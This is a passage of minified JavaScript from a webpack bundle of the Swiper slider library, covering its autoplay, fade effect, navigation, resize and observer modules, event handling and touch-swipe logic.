e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].addEventListener(t,e.autoplay.onTransitionEnd)})):(e.autoplay.paused=!1,e.autoplay.run())))},onVisibilityChange:function(){var t=this,e=Object(r.a)();"hidden"===e.visibilityState&&t.autoplay.running&&t.autoplay.pause(),"visible"===e.visibilityState&&t.autoplay.paused&&(t.autoplay.run(),t.autoplay.paused=!1)},onTransitionEnd:function(t){var e=this;e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}))},onMouseLeave:function(){var t=this;t.params.autoplay.disableOnInteraction||(t.autoplay.paused=!1,t.autoplay.run())},attachMouseEvents:function(){var t=this;t.params.autoplay.pauseOnMouseEnter&&(t.$el.on("mouseenter",t.autoplay.onMouseEnter),t.$el.on("mouseleave",t.autoplay.onMouseLeave))},detachMouseEvents:function(){var t=this;t.$el.off("mouseenter",t.autoplay.onMouseEnter),t.$el.off("mouseleave",t.autoplay.onMouseLeave)}};e.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(o.a)(this,{autoplay:c({},l,{running:!1,paused:!1})})},on:{init:function(t){t.params.autoplay.enabled&&(t.autoplay.start(),Object(r.a)().addEventListener("visibilitychange",t.autoplay.onVisibilityChange),t.autoplay.attachMouseEvents())},beforeTransitionStart:function(t,e,n){t.autoplay.running&&(n||!t.params.autoplay.disableOnInteraction?t.autoplay.pause(e):t.autoplay.stop())},sliderFirstMove:function(t){t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},touchEnd:function(t){t.params.cssMode&&t.autoplay.paused&&!t.params.autoplay.disableOnInteraction&&t.autoplay.run()},destroy:function(t){t.autoplay.detachMouseEvents(),t.autoplay.running&&t.autoplay.stop(),Object(r.a)().removeEventListener("visibilitychange",t.autoplay.onVisibilityChange)}}}},function(t,e,n){"use strict";var r=n(12);function o(){return o=Object.assign||function(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)Object.prototype.hasOwnProperty.call(source,e)&&(t[e]=source[e])}return t},o.apply(this,arguments)}var c={setTranslate:function(){for(var t=this,e=t.slides,i=0;i<e.length;i+=1){var n=t.slides.eq(i),r=-n[0].swiperSlideOffset;t.params.virtualTranslate||(r-=t.translate);var o=0;t.isHorizontal()||(o=r,r=0);var c=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:c}).transform("translate3d("+r+"px, "+o+"px, 0px)")}},setTransition:function(t){var e=this,n=e.slides,r=e.$wrapperEl;if(n.transition(t),e.params.virtualTranslate&&0!==t){var o=!1;n.transitionEnd((function(){if(!o&&e&&!e.destroyed){o=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)r.trigger(t[i])}}))}}};e.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(r.a)(this,{fadeEffect:o({},c)})},on:{beforeInit:function(t){if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(r.e)(t.params,e),Object(r.e)(t.originalParams,e)}},setTranslate:function(t){"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function(t,e){"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}}},function(t,e,n){"use strict";var r=n(19),o=n(12);function c(){return c=Object.assign||function(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)Object.prototype.hasOwnProperty.call(source,e)&&(t[e]=source[e])}return t},c.apply(this,arguments)}var l={toggleEl:function(t,e){t[e?"addClass":"removeClass"](this.params.navigation.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=e)},update:function(){var t=this,e=t.params.navigation,n=t.navigation.toggleEl;if(!t.params.loop){var r=t.navigation,o=r.$nextEl,c=r.$prevEl;c&&c.length>0&&(t.isBeginning?n(c,!0):n(c,!1),t.params.watchOverflow&&t.enabled&&c[t.isLocked?"addClass":"removeClass"](e.lockClass)),o&&o.length>0&&(t.isEnd?n(o,!0):n(o,!1),t.params.watchOverflow&&t.enabled&&o[t.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(t){var e=this;t.preventDefault(),e.isBeginning&&!e.params.loop||e.slidePrev()},onNextClick:function(t){var e=this;t.preventDefault(),e.isEnd&&!e.params.loop||e.slideNext()},init:function(){var t,e,n=this,c=n.params.navigation;(n.params.navigation=Object(o.c)(n.$el,n.params.navigation,n.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),c.nextEl||c.prevEl)&&(c.nextEl&&(t=Object(r.a)(c.nextEl),n.params.uniqueNavElements&&"string"==typeof c.nextEl&&t.length>1&&1===n.$el.find(c.nextEl).length&&(t=n.$el.find(c.nextEl))),c.prevEl&&(e=Object(r.a)(c.prevEl),n.params.uniqueNavElements&&"string"==typeof c.prevEl&&e.length>1&&1===n.$el.find(c.prevEl).length&&(e=n.$el.find(c.prevEl))),t&&t.length>0&&t.on("click",n.navigation.onNextClick),e&&e.length>0&&e.on("click",n.navigation.onPrevClick),Object(o.e)(n.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}),n.enabled||(t&&t.addClass(c.lockClass),e&&e.addClass(c.lockClass)))},destroy:function(){var t=this,e=t.navigation,n=e.$nextEl,r=e.$prevEl;n&&n.length&&(n.off("click",t.navigation.onNextClick),n.removeClass(t.params.navigation.disabledClass)),r&&r.length&&(r.off("click",t.navigation.onPrevClick),r.removeClass(t.params.navigation.disabledClass))}};e.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(o.a)(this,{navigation:c({},l)})},on:{init:function(t){t.navigation.init(),t.navigation.update()},toEdge:function(t){t.navigation.update()},fromEdge:function(t){t.navigation.update()},destroy:function(t){t.navigation.destroy()},"enable disable":function(t){var e=t.navigation,n=e.$nextEl,r=e.$prevEl;n&&n[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),r&&r[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)},click:function(t,e){var n=t.navigation,o=n.$nextEl,c=n.$prevEl,l=e.target;if(t.params.navigation.hideOnClick&&!Object(r.a)(l).is(c)&&!Object(r.a)(l).is(o)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===l||t.pagination.el.contains(l)))return;var f;o?f=o.hasClass(t.params.navigation.hiddenClass):c&&(f=c.hasClass(t.params.navigation.hiddenClass)),!0===f?t.emit("navigationShow"):t.emit("navigationHide"),o&&o.toggleClass(t.params.navigation.hiddenClass),c&&c.toggleClass(t.params.navigation.hiddenClass)}}}}},function(t,e,n){"use strict";var r,o,c,l=n(14),f=n(19),d=n(12);function h(){return r||(r=function(){var t=Object(l.b)(),e=Object(l.a)();return{touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>=0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var n=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,n)}catch(t){}return e}(),gestures:"ongesturestart"in t}}()),r}function v(t){return void 0===t&&(t={}),o||(o=function(t){var e=(void 0===t?{}:t).userAgent,n=h(),r=Object(l.b)(),o=r.navigator.platform,c=e||r.navigator.userAgent,f={ios:!1,android:!1},d=r.screen.width,v=r.screen.height,m=c.match(/(Android);?[\s\/]+([\d.]+)?/),y=c.match(/(iPad).*OS\s([\d_]+)/),w=c.match(/(iPod)(.*OS\s([\d_]+))?/),_=!y&&c.match(/(iPhone\sOS|iOS)\s([\d_]+)/),x="Win32"===o,C="MacIntel"===o;return!y&&C&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(d+"x"+v)>=0&&((y=c.match(/(Version)\/([\d.]+)/))||(y=[0,1,"13_0_0"]),C=!1),m&&!x&&(f.os="android",f.android=!0),(y||_||w)&&(f.os="ios",f.ios=!0),f}(t)),o}function m(){return c||(c=function(){var t,e=Object(l.b)();return{isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase(),t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),c}var y={name:"resize",create:function(){var t=this;Object(d.e)(t,{resize:{observer:null,createObserver:function(){t&&!t.destroyed&&t.initialized&&(t.resize.observer=new ResizeObserver((function(e){var n=t.width,r=t.height,o=n,c=r;e.forEach((function(e){var n=e.contentBoxSize,r=e.contentRect,l=e.target;l&&l!==t.el||(o=r?r.width:(n[0]||n).inlineSize,c=r?r.height:(n[0]||n).blockSize)})),o===n&&c===r||t.resize.resizeHandler()})),t.resize.observer.observe(t.el))},removeObserver:function(){t.resize.observer&&t.resize.observer.unobserve&&t.el&&(t.resize.observer.unobserve(t.el),t.resize.observer=null)},resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(t){var e=Object(l.b)();t.params.resizeObserver&&void 0!==Object(l.b)().ResizeObserver?t.resize.createObserver():(e.addEventListener("resize",t.resize.resizeHandler),e.addEventListener("orientationchange",t.resize.orientationChangeHandler))},destroy:function(t){var e=Object(l.b)();t.resize.removeObserver(),e.removeEventListener("resize",t.resize.resizeHandler),e.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}};function w(){return w=Object.assign||function(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)Object.prototype.hasOwnProperty.call(source,e)&&(t[e]=source[e])}return t},w.apply(this,arguments)}var _={attach:function(t,e){void 0===e&&(e={});var n=Object(l.b)(),r=this,o=new(n.MutationObserver||n.WebkitMutationObserver)((function(t){if(1!==t.length){var e=function(){r.emit("observerUpdate",t[0])};n.requestAnimationFrame?n.requestAnimationFrame(e):n.setTimeout(e,0)}else r.emit("observerUpdate",t[0])}));o.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),r.observer.observers.push(o)},init:function(){var t=this;if(t.support.observer&&t.params.observer){if(t.params.observeParents)for(var e=t.$el.parents(),i=0;i<e.length;i+=1)t.observer.attach(e[i]);t.observer.attach(t.$el[0],{childList:t.params.observeSlideChildren}),t.observer.attach(t.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},x={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(d.a)(this,{observer:w({},_,{observers:[]})})},on:{init:function(t){t.observer.init()},destroy:function(t){t.observer.destroy()}}},C={useParams:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var r=e.modules[n];r.params&&Object(d.e)(t,r.params)}))},useModules:function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var r=e.modules[n],o=t[n]||{};r.on&&e.on&&Object.keys(r.on).forEach((function(t){e.on(t,r.on[t])})),r.create&&r.create.bind(e)(o)}))}},E={on:function(t,e,n){var r=this;if("function"!=typeof e)return r;var o=n?"unshift":"push";return t.split(" ").forEach((function(t){r.eventsListeners[t]||(r.eventsListeners[t]=[]),r.eventsListeners[t][o](e)})),r},once:function(t,e,n){var r=this;if("function"!=typeof e)return r;function o(){r.off(t,o),o.__emitterProxy&&delete o.__emitterProxy;for(var n=arguments.length,c=new Array(n),l=0;l<n;l++)c[l]=arguments[l];e.apply(r,c)}return o.__emitterProxy=e,r.on(t,o,n)},onAny:function(t,e){var n=this;if("function"!=typeof t)return n;var r=e?"unshift":"push";return n.eventsAnyListeners.indexOf(t)<0&&n.eventsAnyListeners[r](t),n},offAny:function(t){var e=this;if(!e.eventsAnyListeners)return e;var n=e.eventsAnyListeners.indexOf(t);return n>=0&&e.eventsAnyListeners.splice(n,1),e},off:function(t,e){var n=this;return n.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?n.eventsListeners[t]=[]:n.eventsListeners[t]&&n.eventsListeners[t].forEach((function(r,o){(r===e||r.__emitterProxy&&r.__emitterProxy===e)&&n.eventsListeners[t].splice(o,1)}))})),n):n},emit:function(){var t,data,e,n=this;if(!n.eventsListeners)return n;for(var r=arguments.length,o=new Array(r),c=0;c<r;c++)o[c]=arguments[c];return"string"==typeof o[0]||Array.isArray(o[0])?(t=o[0],data=o.slice(1,o.length),e=n):(t=o[0].events,data=o[0].data,e=o[0].context||n),data.unshift(e),(Array.isArray(t)?t:t.split(" ")).forEach((function(t){n.eventsAnyListeners&&n.eventsAnyListeners.length&&n.eventsAnyListeners.forEach((function(n){n.apply(e,[t].concat(data))})),n.eventsListeners&&n.eventsListeners[t]&&n.eventsListeners[t].forEach((function(t){t.apply(e,data)}))})),n}};var k={getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this,n=e.params,r=e.rtlTranslate,o=e.translate,c=e.$wrapperEl;if(n.virtualTranslate)return r?-o:o;if(n.cssMode)return o;var l=Object(d.f)(c[0],t);return r&&(l=-l),l||0},setTranslate:function(t,e){var n=this,r=n.rtlTranslate,o=n.params,c=n.$wrapperEl,l=n.wrapperEl,progress=n.progress,f=0,d=0;n.isHorizontal()?f=r?-t:t:d=t,o.roundLengths&&(f=Math.floor(f),d=Math.floor(d)),o.cssMode?l[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-f:-d:o.virtualTranslate||c.transform("translate3d("+f+"px, "+d+"px, 0px)"),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?f:d;var h=n.maxTranslate()-n.minTranslate();(0===h?0:(t-n.minTranslate())/h)!==progress&&n.updateProgress(t),n.emit("setTranslate",n.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,n,r,o){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===n&&(n=!0),void 0===r&&(r=!0);var c=this,l=c.params,f=c.wrapperEl;if(c.animating&&l.preventInteractionOnTransition)return!1;var d,h=c.minTranslate(),v=c.maxTranslate();if(d=r&&t>h?h:r&&t<v?v:t,c.updateProgress(d),l.cssMode){var m,y=c.isHorizontal();if(0===e)f[y?"scrollLeft":"scrollTop"]=-d;else if(f.scrollTo)f.scrollTo(((m={})[y?"left":"top"]=-d,m.behavior="smooth",m));else f[y?"scrollLeft":"scrollTop"]=-d;return!0}return 0===e?(c.setTransition(0),c.setTranslate(d),n&&(c.emit("beforeTransitionStart",e,o),c.emit("transitionEnd"))):(c.setTransition(e),c.setTranslate(d),n&&(c.emit("beforeTransitionStart",e,o),c.emit("transitionStart")),c.animating||(c.animating=!0,c.onTranslateToWrapperTransitionEnd||(c.onTranslateToWrapperTransitionEnd=function(t){c&&!c.destroyed&&t.target===this&&(c.$wrapperEl[0].removeEventListener("transitionend",c.onTranslateToWrapperTransitionEnd),c.$wrapperEl[0].removeEventListener("webkitTransitionEnd",c.onTranslateToWrapperTransitionEnd),c.onTranslateToWrapperTransitionEnd=null,delete c.onTranslateToWrapperTransitionEnd,n&&c.emit("transitionEnd"))}),c.$wrapperEl[0].addEventListener("transitionend",c.onTranslateToWrapperTransitionEnd),c.$wrapperEl[0].addEventListener("webkitTransitionEnd",c.onTranslateToWrapperTransitionEnd))),!0}};function S(t){var e=this,n=Object(l.a)(),r=Object(l.b)(),data=e.touchEventsData,o=e.params,c=e.touches;if(e.enabled&&(!e.animating||!o.preventInteractionOnTransition)){var h=t;h.originalEvent&&(h=h.originalEvent);var v=Object(f.a)(h.target);if(("wrapper"!==o.touchEventsTarget||v.closest(e.wrapperEl).length)&&(data.isTouchEvent="touchstart"===h.type,(data.isTouchEvent||!("which"in h)||3!==h.which)&&!(!data.isTouchEvent&&"button"in h&&h.button>0||data.isTouched&&data.isMoved))){!!o.noSwipingClass&&""!==o.noSwipingClass&&h.target&&h.target.shadowRoot&&t.path&&t.path[0]&&(v=Object(f.a)(t.path[0]));var m=o.noSwipingSelector?o.noSwipingSelector:"."+o.noSwipingClass,y=!(!h.target||!h.target.shadowRoot);if(o.noSwiping&&(y?function(t,base){return void 0===base&&(base=this),function e(n){return n&&n!==Object(l.a)()&&n!==Object(l.b)()?(n.assignedSlot&&(n=n.assignedSlot),n.closest(t)||e(n.getRootNode().host)):null}(base)}(m,h.target):v.closest(m)[0]))e.allowClick=!0;else if(!o.swipeHandler||v.closest(o.swipeHandler)[0]){c.currentX="touchstart"===h.type?h.targetTouches[0].pageX:h.pageX,c.currentY="touchstart"===h.type?h.targetTouches[0].pageY:h.pageY;var w=c.currentX,_=c.currentY,x=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,C=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(x&&(w<=C||w>=r.innerWidth-C)){if("prevent"!==x)return;t.preventDefault()}if(Object(d.e)(data,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),c.startX=w,c.startY=_,data.touchStartTime=Object(d.h)(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,o.threshold>0&&(data.allowThresholdMove=!1),"touchstart"!==h.type){var E=!0;v.is(data.focusableElements)&&(E=!1),n.activeElement&&Object(f.a)(n.activeElement).is(data.focusableElements)&&n.activeElement!==v[0]&&n.activeElement.blur();var k=E&&e.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!k||v[0].isContentEditable||h.preventDefault()}e.emit("touchStart",h)}}}}function O(t){var e=Object(l.a)(),n=this,data=n.touchEventsData,r=n.params,o=n.touches,c=n.rtlTranslate;if(n.enabled){var h=t;if(h.originalEvent&&(h=h.originalEvent),data.isTouched){if(!data.isTouchEvent||"touchmove"===h.type){var v="touchmove"===h.type&&h.targetTouches&&(h.targetTouches[0]||h.changedTouches[0]),m="touchmove"===h.type?v.pageX:h.pageX,y="touchmove"===h.type?v.pageY:h.pageY;if(h.preventedByNestedSwiper)return o.startX=m,void(o.startY=y);if(!n.allowTouchMove)return n.allowClick=!1,void(data.isTouched&&(Object(d.e)(o,{startX:m,startY:y,currentX:m,currentY:y}),data.touchStartTime=Object(d.h)()));if(data.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(y<o.startY&&n.translate<=n.maxTranslate()||y>o.startY&&n.translate>=n.minTranslate())return data.isTouched=!1,void(data.isMoved=!1)}else if(m<o.startX&&n.translate<=n.maxTranslate()||m>o.startX&&n.translate>=n.minTranslate())return;if(data.isTouchEvent&&e.activeElement&&h.target===e.activeElement&&Object(f.a)(h.target).is(data.focusableElements))return data.isMoved=!0,void(n.allowClick=!1);if(data.allowTouchCallbacks&&n.emit("touchMove",h),!(h.targetTouches&&h.targetTouches.length>1)){o.currentX=m,o.currentY=y;var w=o.currentX-o.startX,_=o.currentY-o.startY;if(!(n.params.threshold&&Math.sqrt(Math.pow(w,2)+Math.pow(_,2))<n.params.threshold)){var x;if(void 0===data.isScrolling)n.isHorizontal()&&o.currentY===o.startY||n.isVertical()&&o.currentX===o.startX?data.isScrolling=!1:w*w+_*_>=25&&(x=180*Math.atan2(Math.abs(_),Math.abs(w))/Math.PI,data.isScrolling=n.isHorizontal()?x>r.touchAngle:90-x>r.touchAngle);if(data.isScrolling&&n.emit("touchMoveOpposite",h),void 0===data.startMoving&&(o.currentX===o.startX&&o.currentY===o.startY||(data.startMoving=!0)),data.isScrolling)data.isTouched=!1;else if(data.startMoving){n.allowClick=!1,!r.cssMode&&h.cancelable&&h.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&h.stopPropagation(),data.isMoved||(r.loop&&n.loopFix(),data.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),data.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",h)),n.emit("sliderMove",h),data.isMoved=!0;var C=n.isHorizontal()?w:_;o.diff=C,C*=r.touchRatio,c&&(C=-C),n.swipeDirection=C>0?"prev":"next",data.currentTranslate=C+data.startTranslate;var E=!0,k=r.resistanceRatio;if(r.touchReleaseOnEdges&&(k=0),C>0&&data.currentTranslate>n.minTranslate()?(E=!1,r.resistance&&(data.currentTranslate=n.minTranslate()-1+Math.pow(-n.minTranslate()+data.startTranslate+C,k))):C<0&&data.currentTranslate<n.maxTranslate()&&(E=!1,r.resistance&&(data.currentTranslate=n.maxTranslate()+1-Math.pow(n.maxTranslate()-data.startTranslate-C,k))),E&&(h.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&data.currentTranslate<data.startTranslate&&(data.currentTranslate=data.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&data.currentTranslate>data.startTranslate&&(data.currentTranslate=data.startTranslate),n.allowSlidePrev||n.allowSlideNext||(data.currentTranslate=data.startTranslate),r.threshold>0){if(!(Math.abs(C)>r.threshold||data.allowThresholdMove))return void(data.currentTranslate=data.startTranslate);if(!data.allowThresholdMove)return data.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,data.currentTranslate=data.startTranslate,void(o.diff=n.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}r.followFinger&&!r.cssMode&&((r.freeMode||r.watchSlidesProgress||r.watchSlidesVisibility)&&(n.updateActiveIndex(),n.updateSlidesClasses()),r.freeMode&&(0===data.velocities.length&&data.velocities.push({position:o[n.isHorizontal()?"startX":"startY"],time:data.touchStartTime}),data.velocities.push({position:o[n.isHorizontal()?"currentX":"currentY"],time:Object(d.h)()})),n.updateProgress(data.currentTranslate),n.setTranslate(data.currentTranslate))}}}}}else data.startMoving&&data.isScrolling&&n.emit("touchMoveOpposite",h)}}function T(t){var e=this,data=e.touchEventsData,n=e.params,r=e.touches,o=e.rtlTranslate,c=e.$wrapperEl,l=e.slidesGrid,f=e.snapGrid;if(e.enabled){var h=t;if(h.originalEvent&&(h=h.originalEvent),data.allowTouchCallbacks&&e.emit("touchEnd",h),data.allowTouchCallbacks=!1,!data.isTouched)return data.isMoved&&n.grabCursor&&e.setGrabCursor(!1),data.isMoved=!1,void(data.startMoving=!1);n.grabCursor&&data.isMoved&&data.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var v,m=Object(d.h)(),y=m-data.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(h),e.emit("tap click",h),y<300&&m-data.lastClickTime<300&&e.emit("doubleTap doubleClick",h)),data.lastClickTime=Object(d.h)(),Object(d.g)((function(){e.destroyed||(e.allowClick=!0)})),!data.isTouched||!data.isMoved||!e.swipeDirection||0===r.diff||data.currentTranslate===data.startTranslate)return data.isTouched=!1,data.isMoved=!1,void(data.startMoving=!1);if(data.isTouched=!1,data.isMoved=!1,data.startMoving=!1,v=n.followFinger?o?e.translate:-e.translate:-data.currentTranslate,!n.cssMode)if(n.freeMode){if(v<-e.minTranslate())return void e.slideTo(e.activeIndex);if(v>-e.maxTranslate())return void(e.slides.length<f.length?e.slideTo(f.length-1):e.slideTo(e.slides.length-1));if(n.freeModeMomentum){if(data.velocities.length>1){var w=data.velocities.pop(),_=data.velocities.pop(),x=w.position-_.position,time=w.time-_.time;e.velocity=x/time,e.velocity/=2,Math.abs(e.velocity)<n.freeModeMinimumVelocity&&(e.velocity=0),(time>150||Object(d.h)()-w.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=n.freeModeMomentumVelocityRatio,data.velocities.length=0;var C=1e3*n.freeModeMomentumRatio,E=e.velocity*C,k=e.translate+E;o&&(k=-k);var S,O,T=!1,A=20*Math.abs(e.velocity)*n.freeModeMomentumBounceRatio;if(k<e.maxTranslate())n.freeModeMomentumBounce?(k+e.maxTranslate()<-A&&(k=e.maxTranslate()-A),S=e.maxTranslate(),T=!0,data.allowMomentumBounce=!0):k=e.maxTranslate(),n.loop&&n.centeredSlides&&(O=!0);else if(k>e.minTranslate())n.freeModeMomentumBounce?(k-e.minTranslate()>A&&(k=e.minTranslate()+A),S=e.minTranslate(),T=!0,data.allowMomentumBounce=!0):k=e.minTranslate(),n.loop&&n.centeredSlides&&(O=!0);else if(n.freeModeSticky){for(var j,M=0;M<f.length;M+=1)if(f[M]>-k){j=M;break}k=-(k=Math.abs(f[j]-k)<Math.abs(f[j-1]-k)||"next"===e.swipeDirection?f[j]:f[j-1])}if(O&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity){if(C=o?Math.abs((-k-e.translate)/e.velocity):Math.abs((k-e.translate)/e.velocity),n.freeModeSticky){var D=Math.abs((o?-k:k)-e.translate),P=e.slidesSizesGrid[e.activeIndex];C=D<P?n.speed:D<2*P?1.5*n.speed:2.5*n.speed}}else if(n.freeModeSticky)return void e.slideToClosest();n.freeModeMomentumBounce&&T?(e.updateProgress(S),e.setTransition(C),e.setTranslate(k),e.transitionStart(!0,e.swipeDirection),e.animating=!0,c.transitionEnd((function(){e&&!e.destroyed&&data.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(n.speed),setTimeout((function(){e.setTranslate(S),c.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(e.updateProgress(k),e.setTransition(C),e.setTranslate(k),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,c.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):(e.emit("_freeModeNoMomentumRelease"),e.updateProgress(k)),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(n.freeModeSticky)return void e.slideToClosest();n.freeMode&&e.emit("_freeModeNoMomentumRelease")}(!n.freeModeMomentum||y>=n.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var I=0,L=e.slidesSizesGrid[0],i=0;i<l.length;i+=i<n.slidesPerGroupSkip?1:n.slidesPerGroup){var $=i<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==l[i+$]?v>=l[i]&&v<l[i+$]&&(I=i,L=l[i+$]-l[i]):v>=l[i]&&(I=i,L=l[l.length-1]-l[l.length-2])}var N=(v-l[I])/L,R=I<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;if(y>n.longSwipesMs){if(!n.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(N>=n.longSwipesRatio?e.slideTo(I+R):e.slideTo(I)),"prev"===e.swipeDirection&&(N>1-n.longSwipesRatio?e.slideTo(I+R):e.slideTo(I))}else{if(!n.shortSwipes)return void e.slideTo(e.activeIndex);e.navigation&&(h.target===e.navigation.nextEl||h.target===e.navigation.prevEl)?h.target===e.navigation.nextEl?e.slideTo(I+R):e.slideTo(I):("next"===e.swipeDirection&&e.slideTo(I+R),"prev"===e.swipeDirection&&e.slideTo(I))}}}}function A(){var t=this,e=t.params,n=t.el;if(!n||0!==n.offsetWidth){e.breakpoints&&t.setBreakpoint();var r=t.allowSlideNext,o=t.allowSlidePrev,c=t.snapGrid;t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),t.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&t.isEnd&&!t.isBeginning&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),t.autoplay&&t.autoplay.running&&t.autoplay.paused&&t.autoplay.run(),t.allowSlidePrev=o,t.allowSlideNext=r,t.params.watchOverflow&&c!==t.snapGrid&&t.checkOverflow()}}function j(t){var e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function M(){var t=this,e=t.wrapperEl,n=t.rtlTranslate;if(t.enabled){t.previousTranslate=t.translate,t.isHorizontal()?t.translate=n?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:t.translate=-e.scrollTop,-0===t.translate&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();var r=t.maxTranslate()-t.minTranslate();(0===r?0:(t.translate-t.minTranslate())/r)!==t.progress&&t.updateProgress(n?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}}var D=!1;function P(){}var 